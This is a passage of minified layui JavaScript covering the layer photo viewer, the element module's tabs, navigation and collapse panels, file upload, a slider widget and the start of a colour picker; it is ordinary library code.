				}), s.bigimg.find(".layui-layer-imgnext").on("click", function(e) {
					e.preventDefault(), s.imgnext()
				}), i(document).on("keyup", s.keyup)
			}, s.loadi = r.load(1, {
				shade: !("shade" in t) && .9,
				scrollbar: !1
			}), o(u[d].src, function(n) {
				r.close(s.loadi), s.index = r.open(i.extend({
					type: 1,
					id: "layui-layer-photos",
					area: function() {
						var a = [n.width, n.height],
							o = [i(e).width() - 100, i(e).height() - 100];
						if (!t.full && (a[0] > o[0] || a[1] > o[1])) {
							var r = [a[0] / o[0], a[1] / o[1]];
							r[0] > r[1] ? (a[0] = a[0] / r[0], a[1] = a[1] / r[0]) : r[0] <
								r[1] && (a[0] = a[0] / r[1], a[1] = a[1] / r[1])
						}
						return [a[0] + "px", a[1] + "px"]
					}(),
					title: !1,
					shade: .9,
					shadeClose: !0,
					closeBtn: !1,
					move: ".layui-layer-phimg img",
					moveType: 1,
					scrollbar: !1,
					moveOut: !0,
					isOutAnim: !1,
					skin: "layui-layer-photos" + c("photos"),
					content: '<div class="layui-layer-phimg"><img src="' + u[d].src +
						'" alt="' + (u[d].alt || "") + '" layer-pid="' + u[d].pid +
						'"><div class="layui-layer-imgsee">' + (u.length > 1 ?
							'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>' :
							"") + '<div class="layui-layer-imgbar" style="display:' + (a ?
							"block" : "") +
						'"><span class="layui-layer-imgtit"><a href="javascript:;">' + (u[d]
							.alt || "") + "</a><em>" + s.imgIndex + "/" + u.length +
						"</em></span></div></div></div>",
					success: function(e, i) {
						s.bigimg = e.find(".layui-layer-phimg"), s.imgsee = e.find(
								".layui-layer-imguide,.layui-layer-imgbar"), s.event(e), t
							.tab && t.tab(u[d], e), "function" == typeof y && y(e)
					},
					end: function() {
						s.end = !0, i(document).off("keyup", s.keyup)
					}
				}, t))
			}, function() {
				r.close(s.loadi), r.msg(
					"&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;", {
						time: 3e4,
						btn: ["&#x4E0B;&#x4E00;&#x5F20;", "&#x4E0D;&#x770B;&#x4E86;"],
						yes: function() {
							u.length > 1 && s.imgnext(!0, !0)
						}
					})
			})
		}
	}, o.run = function(t) {
		i = t, n = i(e), l.html = i("html"), r.open = function(e) {
			var t = new s(e);
			return t.index
		}
	}, e.layui && layui.define ? (r.ready(), layui.define("jquery", function(t) {
		r.path = layui.cache.dir, o.run(layui.$), e.layer = r, t("layer", r)
	})) : "function" == typeof define && define.amd ? define(["jquery"], function() {
		return o.run(e.jQuery), r
	}) : function() {
		o.run(e.jQuery), r.ready()
	}()
}(window);
layui.define("jquery", function(t) {
	"use strict";
	var a = layui.$,
		i = (layui.hint(), layui.device()),
		e = "element",
		l = "layui-this",
		n = "layui-show",
		s = function() {
			this.config = {}
		};
	s.prototype.set = function(t) {
		var i = this;
		return a.extend(!0, i.config, t), i
	}, s.prototype.on = function(t, a) {
		return layui.onevent.call(this, e, t, a)
	}, s.prototype.tabAdd = function(t, i) {
		var e = ".layui-tab-title",
			l = a(".layui-tab[lay-filter=" + t + "]"),
			n = l.children(e),
			s = n.children(".layui-tab-bar"),
			o = l.children(".layui-tab-content"),
			r = '<li lay-id="' + (i.id || "") + '"' + (i.attr ? ' lay-attr="' + i.attr + '"' : "") + ">" + (
				i.title || "unnaming") + "</li>";
		return s[0] ? s.before(r) : n.append(r), o.append('<div class="layui-tab-item">' + (i.content ||
			"") + "</div>"), f.hideTabMore(!0), f.tabAuto(), this
	}, s.prototype.tabDelete = function(t, i) {
		var e = ".layui-tab-title",
			l = a(".layui-tab[lay-filter=" + t + "]"),
			n = l.children(e),
			s = n.find('>li[lay-id="' + i + '"]');
		return f.tabDelete(null, s), this
	}, s.prototype.tabChange = function(t, i) {
		var e = ".layui-tab-title",
			l = a(".layui-tab[lay-filter=" + t + "]"),
			n = l.children(e),
			s = n.find('>li[lay-id="' + i + '"]');
		return f.tabClick.call(s[0], null, null, s), this
	}, s.prototype.tab = function(t) {
		t = t || {}, b.on("click", t.headerElem, function(i) {
			var e = a(this).index();
			f.tabClick.call(this, i, e, null, t)
		})
	}, s.prototype.progress = function(t, i) {
		var e = "layui-progress",
			l = a("." + e + "[lay-filter=" + t + "]"),
			n = l.find("." + e + "-bar"),
			s = n.find("." + e + "-text");
		return n.css("width", i), s.text(i), this
	};
	var o = ".layui-nav",
		r = "layui-nav-item",
		c = "layui-nav-bar",
		u = "layui-nav-tree",
		d = "layui-nav-child",
		y = "layui-nav-more",
		h = "layui-anim layui-anim-upbit",
		f = {
			tabClick: function(t, i, s, o) {
				o = o || {};
				var r = s || a(this),
					i = i || r.parent().children("li").index(r),
					c = o.headerElem ? r.parent() : r.parents(".layui-tab").eq(0),
					u = o.bodyElem ? a(o.bodyElem) : c.children(".layui-tab-content").children(
						".layui-tab-item"),
					d = r.find("a"),
					y = c.attr("lay-filter");
				"javascript:;" !== d.attr("href") && "_blank" === d.attr("target") || (r.addClass(l)
						.siblings().removeClass(l), u.eq(i).addClass(n).siblings().removeClass(n)), layui
					.event.call(this, e, "tab(" + y + ")", {
						elem: c,
						index: i
					})
			},
			tabDelete: function(t, i) {
				var n = i || a(this).parent(),
					s = n.index(),
					o = n.parents(".layui-tab").eq(0),
					r = o.children(".layui-tab-content").children(".layui-tab-item"),
					c = o.attr("lay-filter");
				n.hasClass(l) && (n.next()[0] ? f.tabClick.call(n.next()[0], null, s + 1) : n.prev()[0] && f
					.tabClick.call(n.prev()[0], null, s - 1)), n.remove(), r.eq(s).remove(), setTimeout(
					function() {
						f.tabAuto()
					}, 50), layui.event.call(this, e, "tabDelete(" + c + ")", {
					elem: o,
					index: s
				})
			},
			tabAuto: function() {
				var t = "layui-tab-more",
					e = "layui-tab-bar",
					l = "layui-tab-close",
					n = this;
				a(".layui-tab").each(function() {
					var s = a(this),
						o = s.children(".layui-tab-title"),
						r = (s.children(".layui-tab-content").children(".layui-tab-item"),
							'lay-stope="tabmore"'),
						c = a('<span class="layui-unselect layui-tab-bar" ' + r + "><i " + r +
							' class="layui-icon">&#xe61a;</i></span>');
					if (n === window && 8 != i.ie && f.hideTabMore(!0), s.attr("lay-allowClose") &&
						o.find("li").each(function() {
							var t = a(this);
							if (!t.find("." + l)[0]) {
								var i = a('<i class="layui-icon layui-unselect ' + l +
									'">&#x1006;</i>');
								i.on("click", f.tabDelete), t.append(i)
							}
						}), "string" != typeof s.attr("lay-unauto"))
						if (o.prop("scrollWidth") > o.outerWidth() + 1) {
							if (o.find("." + e)[0]) return;
							o.append(c), s.attr("overflow", ""), c.on("click", function(a) {
								o[this.title ? "removeClass" : "addClass"](t), this.title =
									this.title ? "" : "收缩"
							})
						} else o.find("." + e).remove(), s.removeAttr("overflow")
				})
			},
			hideTabMore: function(t) {
				var i = a(".layui-tab-title");
				t !== !0 && "tabmore" === a(t.target).attr("lay-stope") || (i.removeClass("layui-tab-more"),
					i.find(".layui-tab-bar").attr("title", ""))
			},
			clickThis: function() {
				var t = a(this),
					i = t.parents(o),
					n = i.attr("lay-filter"),
					s = t.parent(),
					c = t.siblings("." + d),
					y = "string" == typeof s.attr("lay-unselect");
				"javascript:;" !== t.attr("href") && "_blank" === t.attr("target") || y || c[0] || (i.find(
					"." + l).removeClass(l), s.addClass(l)), i.hasClass(u) && (c.removeClass(h), c[0] &&
					(s["none" === c.css("display") ? "addClass" : "removeClass"](r + "ed"), "all" === i
						.attr("lay-shrink") && s.siblings().removeClass(r + "ed"))), layui.event.call(
					this, e, "nav(" + n + ")", t)
			},
			collapse: function() {
				var t = a(this),
					i = t.find(".layui-colla-icon"),
					l = t.siblings(".layui-colla-content"),
					s = t.parents(".layui-collapse").eq(0),
					o = s.attr("lay-filter"),
					r = "none" === l.css("display");
				if ("string" == typeof s.attr("lay-accordion")) {
					var c = s.children(".layui-colla-item").children("." + n);
					c.siblings(".layui-colla-title").children(".layui-colla-icon").html("&#xe602;"), c
						.removeClass(n)
				}
				l[r ? "addClass" : "removeClass"](n), i.html(r ? "&#xe61a;" : "&#xe602;"), layui.event.call(
					this, e, "collapse(" + o + ")", {
						title: t,
						content: l,
						show: r
					})
			}
		};
	s.prototype.init = function(t, e) {
		var l = function() {
				return e ? '[lay-filter="' + e + '"]' : ""
			}(),
			s = {
				tab: function() {
					f.tabAuto.call({})
				},
				nav: function() {
					var t = 200,
						e = {},
						s = {},
						p = {},
						b = function(l, o, r) {
							var c = a(this),
								f = c.find("." + d);
							o.hasClass(u) ? l.css({
								top: c.position().top,
								height: c.children("a").outerHeight(),
								opacity: 1
							}) : (f.addClass(h), l.css({
									left: c.position().left + parseFloat(c.css("marginLeft")),
									top: c.position().top + c.height() - l.height()
								}), e[r] = setTimeout(function() {
									l.css({
										width: c.width(),
										opacity: 1
									})
								}, i.ie && i.ie < 10 ? 0 : t), clearTimeout(p[r]), "block" === f
								.css("display") && clearTimeout(s[r]), s[r] = setTimeout(
							function() {
									f.addClass(n), c.find("." + y).addClass(y + "d")
								}, 300))
						};
					a(o + l).each(function(i) {
						var l = a(this),
							o = a('<span class="' + c + '"></span>'),
							h = l.find("." + r);
						l.find("." + c)[0] || (l.append(o), h.on("mouseenter", function() {
							b.call(this, o, l, i)
						}).on("mouseleave", function() {
							l.hasClass(u) || (clearTimeout(s[i]), s[i] = setTimeout(
								function() {
									l.find("." + d).removeClass(n), l.find(
										"." + y).removeClass(y + "d")
								}, 300))
						}), l.on("mouseleave", function() {
							clearTimeout(e[i]), p[i] = setTimeout(function() {
								l.hasClass(u) ? o.css({
									height: 0,
									top: o.position().top + o
										.height() / 2,
									opacity: 0
								}) : o.css({
									width: 0,
									left: o.position().left + o
										.width() / 2,
									opacity: 0
								})
							}, t)
						})), h.find("a").each(function() {
							var t = a(this),
								i = (t.parent(), t.siblings("." + d));
							i[0] && !t.children("." + y)[0] && t.append(
								'<span class="' + y + '"></span>'), t.off("click", f
								.clickThis).on("click", f.clickThis)
						})
					})
				},
				breadcrumb: function() {
					var t = ".layui-breadcrumb";
					a(t + l).each(function() {
						var t = a(this),
							i = "lay-separator",
							e = t.attr(i) || "/",
							l = t.find("a");
						l.next("span[" + i + "]")[0] || (l.each(function(t) {
							t !== l.length - 1 && a(this).after("<span " + i + ">" +
								e + "</span>")
						}), t.css("visibility", "visible"))
					})
				},
				progress: function() {
					var t = "layui-progress";
					a("." + t + l).each(function() {
						var i = a(this),
							e = i.find(".layui-progress-bar"),
							l = e.attr("lay-percent");
						e.css("width", function() {
							return /^.+\/.+$/.test(l) ? 100 * new Function("return " +
								l)() + "%" : l
						}()), i.attr("lay-showPercent") && setTimeout(function() {
							e.html('<span class="' + t + '-text">' + l + "</span>")
						}, 350)
					})
				},
				collapse: function() {
					var t = "layui-collapse";
					a("." + t + l).each(function() {
						var t = a(this).find(".layui-colla-item");
						t.each(function() {
							var t = a(this),
								i = t.find(".layui-colla-title"),
								e = t.find(".layui-colla-content"),
								l = "none" === e.css("display");
							i.find(".layui-colla-icon").remove(), i.append(
								'<i class="layui-icon layui-colla-icon">' + (l ?
									"&#xe602;" : "&#xe61a;") + "</i>"), i.off(
								"click", f.collapse).on("click", f.collapse)
						})
					})
				}
			};
		return s[t] ? s[t]() : layui.each(s, function(t, a) {
			a()
		})
	}, s.prototype.render = s.prototype.init;
	var p = new s,
		b = a(document);
	p.render();
	var v = ".layui-tab-title li";
	b.on("click", v, f.tabClick), b.on("click", f.hideTabMore), a(window).on("resize", f.tabAuto), t(e, p)
});
layui.define("layer", function(e) {
	"use strict";
	var t = layui.$,
		i = layui.layer,
		n = layui.hint(),
		o = layui.device(),
		a = {
			config: {},
			set: function(e) {
				var i = this;
				return i.config = t.extend({}, i.config, e), i
			},
			on: function(e, t) {
				return layui.onevent.call(this, r, e, t)
			}
		},
		l = function() {
			var e = this;
			return {
				upload: function(t) {
					e.upload.call(e, t)
				},
				reload: function(t) {
					e.reload.call(e, t)
				},
				config: e.config
			}
		},
		r = "upload",
		u = "layui-upload-file",
		c = "layui-upload-form",
		f = "layui-upload-iframe",
		s = "layui-upload-choose",
		p = function(e) {
			var i = this;
			i.config = t.extend({}, i.config, a.config, e), i.render()
		};
	p.prototype.config = {
		accept: "images",
		exts: "",
		auto: !0,
		bindAction: "",
		url: "",
		field: "file",
		acceptMime: "",
		method: "post",
		data: {},
		drag: !0,
		size: 0,
		number: 0,
		multiple: !1
	}, p.prototype.render = function(e) {
		var i = this,
			e = i.config;
		e.elem = t(e.elem), e.bindAction = t(e.bindAction), i.file(), i.events()
	}, p.prototype.file = function() {
		var e = this,
			i = e.config,
			n = e.elemFile = t(['<input class="' + u + '" type="file" accept="' + i.acceptMime +
				'" name="' + i.field + '"', i.multiple ? " multiple" : "", ">"
			].join("")),
			a = i.elem.next();
		(a.hasClass(u) || a.hasClass(c)) && a.remove(), o.ie && o.ie < 10 && i.elem.wrap(
			'<div class="layui-upload-wrap"></div>'), e.isFile() ? (e.elemFile = i.elem, i.field = i
			.elem[0].name) : i.elem.after(n), o.ie && o.ie < 10 && e.initIE()
	}, p.prototype.initIE = function() {
		var e = this,
			i = e.config,
			n = t('<iframe id="' + f + '" class="' + f + '" name="' + f + '" frameborder="0"></iframe>'),
			o = t(['<form target="' + f + '" class="' + c +
				'" method="post" key="set-mine" enctype="multipart/form-data" action="' + i.url + '">',
				"</form>"
			].join(""));
		t("#" + f)[0] || t("body").append(n), i.elem.next().hasClass(c) || (e.elemFile.wrap(o), i.elem.next(
			"." + c).append(function() {
			var e = [];
			return layui.each(i.data, function(t, i) {
				i = "function" == typeof i ? i() : i, e.push(
					'<input type="hidden" name="' + t + '" value="' + i + '">')
			}), e.join("")
		}()))
	}, p.prototype.msg = function(e) {
		return i.msg(e, {
			icon: 2,
			shift: 6
		})
	}, p.prototype.isFile = function() {
		var e = this.config.elem[0];
		if (e) return "input" === e.tagName.toLocaleLowerCase() && "file" === e.type
	}, p.prototype.preview = function(e) {
		var t = this;
		window.FileReader && layui.each(t.chooseFiles, function(t, i) {
			var n = new FileReader;
			n.readAsDataURL(i), n.onload = function() {
				e && e(t, i, this.result)
			}
		})
	}, p.prototype.upload = function(e, i) {
		var n, a = this,
			l = a.config,
			r = a.elemFile[0],
			u = function() {
				var i = 0,
					n = 0,
					o = e || a.files || a.chooseFiles || r.files,
					u = function() {
						l.multiple && i + n === a.fileLength && "function" == typeof l.allDone && l
					.allDone({
							total: a.fileLength,
							successful: i,
							aborted: n
						})
					};
				layui.each(o, function(e, o) {
					var r = new FormData;
					r.append(l.field, o), layui.each(l.data, function(e, t) {
						t = "function" == typeof t ? t() : t, r.append(e, t)
					}), t.ajax({
						url: l.url,
						type: "post",
						data: r,
						contentType: !1,
						processData: !1,
						dataType: "json",
						headers: l.headers || {},
						success: function(t) {
							i++, d(e, t), u()
						},
						error: function() {
							n++, a.msg("请求上传接口出现异常"), m(e), u()
						},
						xhr: function() {
							var e = new XMLHttpRequest;
							return e.upload.addEventListener("progress", function(e) {
								if (e.lengthComputable) {
									var t = Math.floor(e.loaded / e.total *
									100);
									"function" == typeof l.progress && l
										.progress(t, e)
								}
							}), e
						}
					})
				})
			},
			c = function() {
				var e = t("#" + f);
				a.elemFile.parent().submit(), clearInterval(p.timer), p.timer = setInterval(function() {
					var t, i = e.contents().find("body");
					try {
						t = i.text()
					} catch (n) {
						a.msg("获取上传后的响应信息出现异常"), clearInterval(p.timer), m()
					}
					t && (clearInterval(p.timer), i.html(""), d(0, t))
				}, 30)
			},
			d = function(e, t) {
				if (a.elemFile.next("." + s).remove(), r.value = "", "object" != typeof t) try {
					t = JSON.parse(t)
				} catch (i) {
					return t = {}, a.msg("请对上传接口返回有效JSON")
				}
				"function" == typeof l.done && l.done(t, e || 0, function(e) {
					a.upload(e)
				})
			},
			m = function(e) {
				l.auto && (r.value = ""), "function" == typeof l.error && l.error(e || 0, function(e) {
					a.upload(e)
				})
			},
			h = l.exts,
			v = function() {
				var t = [];
				return layui.each(e || a.chooseFiles, function(e, i) {
					t.push(i.name)
				}), t
			}(),
			g = {
				preview: function(e) {
					a.preview(e)
				},
				upload: function(e, t) {
					var i = {};
					i[e] = t, a.upload(i)
				},
				pushFile: function() {
					return a.files = a.files || {}, layui.each(a.chooseFiles, function(e, t) {
						a.files[e] = t
					}), a.files
				},
				resetFile: function(e, t, i) {
					var n = new File([t], i);
					a.files = a.files || {}, a.files[e] = n
				}
			},
			y = function() {
				if ("choose" !== i && !l.auto || (l.choose && l.choose(g), "choose" !== i)) return l
					.before && l.before(g), o.ie ? o.ie > 9 ? u() : c() : void u()
			};
		if (v = 0 === v.length ? r.value.match(/[^\/\\]+\..+/g) || [] || "" : v, 0 !== v.length) {
			switch (l.accept) {
				case "file":
					if (h && !RegExp("\\w\\.(" + h + ")$", "i").test(escape(v))) return a.msg(
						"选择的文件中包含不支持的格式"), r.value = "";
					break;
				case "video":
					if (!RegExp("\\w\\.(" + (h || "avi|mp4|wma|rmvb|rm|flash|3gp|flv") + ")$", "i").test(
							escape(v))) return a.msg("选择的视频中包含不支持的格式"), r.value = "";
					break;
				case "audio":
					if (!RegExp("\\w\\.(" + (h || "mp3|wav|mid") + ")$", "i").test(escape(v))) return a.msg(
						"选择的音频中包含不支持的格式"), r.value = "";
					break;
				default:
					if (layui.each(v, function(e, t) {
							RegExp("\\w\\.(" + (h || "jpg|png|gif|bmp|jpeg$") + ")", "i").test(escape(
								t)) || (n = !0)
						}), n) return a.msg("选择的图片中包含不支持的格式"), r.value = ""
			}
			if (a.fileLength = function() {
					var t = 0,
						i = e || a.files || a.chooseFiles || r.files;
					return layui.each(i, function() {
						t++
					}), t
				}(), l.number && a.fileLength > l.number) return a.msg("同时最多只能上传的数量为：" + l.number);
			if (l.size > 0 && !(o.ie && o.ie < 10)) {
				var F;
				if (layui.each(a.chooseFiles, function(e, t) {
						if (t.size > 1024 * l.size) {
							var i = l.size / 1024;
							i = i >= 1 ? i.toFixed(2) + "MB" : l.size + "KB", r.value = "", F = i
						}
					}), F) return a.msg("文件不能超过" + F)
			}
			y()
		}
	}, p.prototype.reload = function(e) {
		e = e || {}, delete e.elem, delete e.bindAction;
		var i = this,
			e = i.config = t.extend({}, i.config, a.config, e),
			n = e.elem.next();
		n.attr({
			name: e.name,
			accept: e.acceptMime,
			multiple: e.multiple
		})
	}, p.prototype.events = function() {
		var e = this,
			i = e.config,
			a = function(t) {
				e.chooseFiles = {}, layui.each(t, function(t, i) {
					var n = (new Date).getTime();
					e.chooseFiles[n + "-" + t] = i
				})
			},
			l = function(t, n) {
				var o = e.elemFile,
					a = t.length > 1 ? t.length + "个文件" : (t[0] || {}).name || o[0].value.match(
						/[^\/\\]+\..+/g) || [] || "";
				o.next().hasClass(s) && o.next().remove(), e.upload(null, "choose"), e.isFile() || i
					.choose || o.after('<span class="layui-inline ' + s + '">' + a + "</span>")
			};
		i.elem.off("upload.start").on("upload.start", function() {
			var o = t(this),
				a = o.attr("lay-data");
			if (a) try {
				a = new Function("return " + a)(), e.config = t.extend({}, i, a)
			} catch (l) {
				n.error("Upload element property lay-data configuration item has a syntax error: " +
					a)
			}
			e.config.item = o, e.elemFile[0].click()
		}), o.ie && o.ie < 10 || i.elem.off("upload.over").on("upload.over", function() {
			var e = t(this);
			e.attr("lay-over", "")
		}).off("upload.leave").on("upload.leave", function() {
			var e = t(this);
			e.removeAttr("lay-over")
		}).off("upload.drop").on("upload.drop", function(n, o) {
			var r = t(this),
				u = o.originalEvent.dataTransfer.files || [];
			r.removeAttr("lay-over"), a(u), i.auto ? e.upload(u) : l(u)
		}), e.elemFile.off("upload.change").on("upload.change", function() {
			var t = this.files || [];
			a(t), i.auto ? e.upload() : l(t)
		}), i.bindAction.off("upload.action").on("upload.action", function() {
			e.upload()
		}), i.elem.data("haveEvents") || (e.elemFile.on("change", function() {
			t(this).trigger("upload.change")
		}), i.elem.on("click", function() {
			e.isFile() || t(this).trigger("upload.start")
		}), i.drag && i.elem.on("dragover", function(e) {
			e.preventDefault(), t(this).trigger("upload.over")
		}).on("dragleave", function(e) {
			t(this).trigger("upload.leave")
		}).on("drop", function(e) {
			e.preventDefault(), t(this).trigger("upload.drop", e)
		}), i.bindAction.on("click", function() {
			t(this).trigger("upload.action")
		}), i.elem.data("haveEvents", !0))
	}, a.render = function(e) {
		var t = new p(e);
		return l.call(t)
	}, e(r, a)
});
layui.define("jquery", function(e) {
	"use strict";
	var i = layui.jquery,
		t = {
			config: {},
			index: layui.slider ? layui.slider.index + 1e4 : 0,
			set: function(e) {
				var t = this;
				return t.config = i.extend({}, t.config, e), t
			},
			on: function(e, i) {
				return layui.onevent.call(this, n, e, i)
			}
		},
		a = function() {
			var e = this,
				i = e.config;
			return {
				setValue: function(i, t) {
					return e.slide("set", i, t || 0)
				},
				config: i
			}
		},
		n = "slider",
		l = "layui-disabled",
		s = "layui-slider",
		r = "layui-slider-bar",
		o = "layui-slider-wrap",
		u = "layui-slider-wrap-btn",
		d = "layui-slider-tips",
		v = "layui-slider-input",
		c = "layui-slider-input-txt",
		m = "layui-slider-input-btn",
		p = "layui-slider-hover",
		f = function(e) {
			var a = this;
			a.index = ++t.index, a.config = i.extend({}, a.config, t.config, e), a.render()
		};
	f.prototype.config = {
		type: "default",
		min: 0,
		max: 100,
		value: 0,
		step: 1,
		showstep: !1,
		tips: !0,
		input: !1,
		range: !1,
		height: 200,
		disabled: !1,
		theme: "#009688"
	}, f.prototype.render = function() {
		var e = this,
			t = e.config;
		if (t.step < 1 && (t.step = 1), t.max < t.min && (t.max = t.min + t.step), t.range) {
			t.value = "object" == typeof t.value ? t.value : [t.min, t.value];
			var a = Math.min(t.value[0], t.value[1]),
				n = Math.max(t.value[0], t.value[1]);
			t.value[0] = a > t.min ? a : t.min, t.value[1] = n > t.min ? n : t.min, t.value[0] = t.value[
				0] > t.max ? t.max : t.value[0], t.value[1] = t.value[1] > t.max ? t.max : t.value[1];
			var r = Math.floor((t.value[0] - t.min) / (t.max - t.min) * 100),
				v = Math.floor((t.value[1] - t.min) / (t.max - t.min) * 100),
				m = v - r + "%";
			r += "%", v += "%"
		} else {
			"object" == typeof t.value && (t.value = Math.min.apply(null, t.value)), t.value < t.min && (t
				.value = t.min), t.value > t.max && (t.value = t.max);
			var m = Math.floor((t.value - t.min) / (t.max - t.min) * 100) + "%"
		}
		var p = t.disabled ? "#c2c2c2" : t.theme,
			f = '<div class="layui-slider ' + ("vertical" === t.type ? "layui-slider-vertical" : "") +
			'">' + (t.tips ? '<div class="layui-slider-tips"></div>' : "") +
			'<div class="layui-slider-bar" style="background:' + p + "; " + ("vertical" === t.type ?
				"height" : "width") + ":" + m + ";" + ("vertical" === t.type ? "bottom" : "left") + ":" + (
				r || 0) + ';"></div><div class="layui-slider-wrap" style="' + ("vertical" === t.type ?
				"bottom" : "left") + ":" + (r || m) +
			';"><div class="layui-slider-wrap-btn" style="border: 2px solid ' + p + ';"></div></div>' + (t
				.range ? '<div class="layui-slider-wrap" style="' + ("vertical" === t.type ? "bottom" :
					"left") + ":" + v + ';"><div class="layui-slider-wrap-btn" style="border: 2px solid ' +
				p + ';"></div></div>' : "") + "</div>",
			h = i(t.elem),
			y = h.next("." + s);
		if (y[0] && y.remove(), e.elemTemp = i(f), t.range ? (e.elemTemp.find("." + o).eq(0).data("value", t
				.value[0]), e.elemTemp.find("." + o).eq(1).data("value", t.value[1])) : e.elemTemp.find(
				"." + o).data("value", t.value), h.html(e.elemTemp), "vertical" === t.type && e.elemTemp
			.height(t.height + "px"), t.showstep) {
			for (var g = (t.max - t.min) / t.step, b = "", x = 1; x < g + 1; x++) {
				var T = 100 * x / g;
				T < 100 && (b += '<div class="layui-slider-step" style="' + ("vertical" === t.type ?
					"bottom" : "left") + ":" + T + '%"></div>')
			}
			e.elemTemp.append(b)
		}
		if (t.input && !t.range) {
			var w = i(
				'<div class="layui-slider-input layui-input"><div class="layui-slider-input-txt"><input type="text" class="layui-input"></div><div class="layui-slider-input-btn"><i class="layui-icon layui-icon-up"></i><i class="layui-icon layui-icon-down"></i></div></div>'
				);
			h.css("position", "relative"), h.append(w), h.find("." + c).children("input").val(t.value),
				"vertical" === t.type ? w.css({
					left: 0,
					top: -48
				}) : e.elemTemp.css("margin-right", w.outerWidth() + 15)
		}
		t.disabled ? (e.elemTemp.addClass(l), e.elemTemp.find("." + u).addClass(l)) : e.slide(), e.elemTemp
			.find("." + u).on("mouseover", function() {
				var a = "vertical" === t.type ? t.height : e.elemTemp[0].offsetWidth,
					n = e.elemTemp.find("." + o),
					l = "vertical" === t.type ? a - i(this).parent()[0].offsetTop - n.height() : i(this)
					.parent()[0].offsetLeft,
					s = l / a * 100,
					r = i(this).parent().data("value"),
					u = t.setTips ? t.setTips(r) : r;
				e.elemTemp.find("." + d).html(u), "vertical" === t.type ? e.elemTemp.find("." + d).css({
					bottom: s + "%",
					"margin-bottom": "20px",
					display: "inline-block"
				}) : e.elemTemp.find("." + d).css({
					left: s + "%",
					display: "inline-block"
				})
			}).on("mouseout", function() {
				e.elemTemp.find("." + d).css("display", "none")
			})
	}, f.prototype.slide = function(e, t, a) {
		var n = this,
			l = n.config,
			s = n.elemTemp,
			f = function() {
				return "vertical" === l.type ? l.height : s[0].offsetWidth
			},
			h = s.find("." + o),
			y = s.next("." + v),
			g = y.children("." + c).children("input").val(),
			b = 100 / ((l.max - l.min) / Math.ceil(l.step)),
			x = function(e, i) {
				e = Math.ceil(e) * b > 100 ? Math.ceil(e) * b : Math.round(e) * b, e = e > 100 ? 100 : e, h
					.eq(i).css("vertical" === l.type ? "bottom" : "left", e + "%");
				var t = T(h[0].offsetLeft),
					a = l.range ? T(h[1].offsetLeft) : 0;
				"vertical" === l.type ? (s.find("." + d).css({
						bottom: e + "%",
						"margin-bottom": "20px"
					}), t = T(f() - h[0].offsetTop - h.height()), a = l.range ? T(f() - h[1].offsetTop -
						h.height()) : 0) : s.find("." + d).css("left", e + "%"), t = t > 100 ? 100 : t, a =
					a > 100 ? 100 : a;
				var n = Math.min(t, a),
					o = Math.abs(t - a);
				"vertical" === l.type ? s.find("." + r).css({
					height: o + "%",
					bottom: n + "%"
				}) : s.find("." + r).css({
					width: o + "%",
					left: n + "%"
				});
				var u = l.min + Math.round((l.max - l.min) * e / 100);
				if (g = u, y.children("." + c).children("input").val(g), h.eq(i).data("value", u), u = l
					.setTips ? l.setTips(u) : u, s.find("." + d).html(u), l.range) {
					var v = [h.eq(0).data("value"), h.eq(1).data("value")];
					v[0] > v[1] && v.reverse()
				}
				l.change && l.change(l.range ? v : u)
			},
			T = function(e) {
				var i = e / f() * 100 / b,
					t = Math.round(i) * b;
				return e == f() && (t = Math.ceil(i) * b), t
			},
			w = i(['<div class="layui-auxiliar-moving" id="LAY-slider-moving"></div'].join("")),
			M = function(e, t) {
				var a = function() {
					t && t(), w.remove()
				};
				i("#LAY-slider-moving")[0] || i("body").append(w), w.on("mousemove", e), w.on("mouseup", a)
					.on("mouseleave", a)
			};
		if ("set" === e) return x(t, a);
		s.find("." + u).each(function(e) {
			var t = i(this);
			t.on("mousedown", function(i) {
				i = i || window.event;
				var a = t.parent()[0].offsetLeft,
					n = i.clientX;
				"vertical" === l.type && (a = f() - t.parent()[0].offsetTop - h.height(),
					n = i.clientY);
				var r = function(i) {
						i = i || window.event;
						var r = a + ("vertical" === l.type ? n - i.clientY : i.clientX - n);
						r < 0 && (r = 0), r > f() && (r = f());
						var o = r / f() * 100 / b;
						x(o, e), t.addClass(p), s.find("." + d).show(), i.preventDefault()
					},
					o = function() {
						t.removeClass(p), s.find("." + d).hide()
					};
				M(r, o)
			})
		}), s.on("click", function(e) {
			var t = i("." + u);
			if (!t.is(event.target) && 0 === t.has(event.target).length && t.length) {
				var a, n = "vertical" === l.type ? f() - e.clientY + i(this).offset().top : e
					.clientX - i(this).offset().left;
				n < 0 && (n = 0), n > f() && (n = f());
				var s = n / f() * 100 / b;
				a = l.range ? "vertical" === l.type ? Math.abs(n - parseInt(i(h[0]).css(
					"bottom"))) > Math.abs(n - parseInt(i(h[1]).css("bottom"))) ? 1 : 0 : Math.abs(
						n - h[0].offsetLeft) > Math.abs(n - h[1].offsetLeft) ? 1 : 0 : 0, x(s, a), e
					.preventDefault()
			}
		}), y.hover(function() {
			var e = i(this);
			e.children("." + m).fadeIn("fast")
		}, function() {
			var e = i(this);
			e.children("." + m).fadeOut("fast")
		}), y.children("." + m).children("i").each(function(e) {
			i(this).on("click", function() {
				g = 1 == e ? g - l.step < l.min ? l.min : Number(g) - l.step : Number(g) + l
					.step > l.max ? l.max : Number(g) + l.step;
				var i = (g - l.min) / (l.max - l.min) * 100 / b;
				x(i, 0)
			})
		});
		var q = function() {
			var e = this.value;
			e = isNaN(e) ? 0 : e, e = e < l.min ? l.min : e, e = e > l.max ? l.max : e, this.value = e;
			var i = (e - l.min) / (l.max - l.min) * 100 / b;
			x(i, 0)
		};
		y.children("." + c).children("input").on("keydown", function(e) {
			13 === e.keyCode && (e.preventDefault(), q.call(this))
		}).on("change", q)
	}, f.prototype.events = function() {
		var e = this;
		e.config
	}, t.render = function(e) {
		var i = new f(e);
		return a.call(i)
	}, e(n, t)
});
layui.define("jquery", function(e) {
	"use strict";
	var i = layui.jquery,
		o = {
			config: {},
			index: layui.colorpicker ? layui.colorpicker.index + 1e4 : 0,
			set: function(e) {
				var o = this;
				return o.config = i.extend({}, o.config, e), o
			},
			on: function(e, i) {
				return layui.onevent.call(this, "colorpicker", e, i)
			}
		},
